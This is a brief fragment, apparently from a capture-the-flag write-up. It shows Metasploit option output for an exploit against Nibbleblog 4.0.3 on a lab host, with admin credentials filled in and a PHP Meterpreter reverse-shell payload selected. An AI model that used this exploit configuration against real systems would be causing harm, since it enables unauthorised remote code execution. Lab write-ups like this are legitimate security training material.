 Name Current Setting Required Description
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
ploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
ayload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3